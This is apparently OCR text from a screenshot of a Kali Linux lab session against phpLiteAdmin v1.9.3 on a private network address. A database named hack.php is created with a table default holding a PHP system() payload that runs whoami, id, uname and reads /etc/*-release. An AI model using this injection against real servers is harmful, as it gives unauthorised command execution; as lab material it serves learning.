 und... *Un... root... 11:49 AM 50%
undefined
phpLiteAdmin
192.168.56.101/dbadmin/test_db.php?action=ta
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
[table] 1
Create New Database [?]
Create
Log Out
/usr/databases/hack.php
Table '1' has been created.
CREATE TABLE '1' ('1' TEXT default '<?php system ("whoami; id; cat /etc/*-release;
uname -a"); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0993 seconds.